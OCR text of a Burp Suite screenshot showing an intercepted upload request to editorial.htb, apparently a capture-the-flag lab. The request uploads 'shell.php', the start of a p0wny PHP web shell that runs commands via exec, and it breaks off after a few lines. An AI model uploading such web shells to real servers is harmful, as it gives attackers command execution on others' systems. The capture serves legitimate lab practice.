 Publish Your Book With Us - Editorial Tiempo Arriba — Mozilla Firefox
Publish Your Book With Us -
Editorial Tiempo Arriba
Burp Suite Community Edition v2024.3.1.3 - Temporary Project
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Settings
Learn
Intercept HTTP history WebSockets history Proxy settings
Request to http://editorial.htb:80 [10.10.11.20]
Forward Drop Intercept is on Action Open browser Add notes HTTP/1
Pretty Raw Hex \n
1 POST /upload-cover HTTP/1.1
2 Host: editorial.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/115.0
4 Accept: */*
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate, br
7 Content-Type: multipart/form-data; boundary=---------------------------17805202337530600991300967094
8 Content-Length: 20663
9 Origin: http://editorial.htb
10 DNT: 1
11 Connection: close
12 Referer: http://editorial.htb/upload
13
14 -----------------------------17805202337530600991300967094
15 Content-Disposition: form-data; name="bookurl"
16
17
18 -----------------------------17805202337530600991300967094
19 Content-Disposition: form-data; name="bookfile"; filename="shell.php"
20 Content-Type: application/x-php
21
22 <?php
23
24 $SHELL_CONFIG = array(
25 'username' => 'p0wny',
26 'hostname' => 'shell',
27 );
28
29 function expandPath($path) {
30 if (preg_match("#^(~[a-zA-Z0-9_.-]*)(/.*)?$#", $path, $match)) {
31 exec("echo $match[1]", $stdout);
32 return $stdout[0] . $match[2];
33 }
Inspector
Request attributes 2
Request query parameters 0
Request body parameters 2
Request cookies 0
Request headers 11
Inspector
Notes
Preview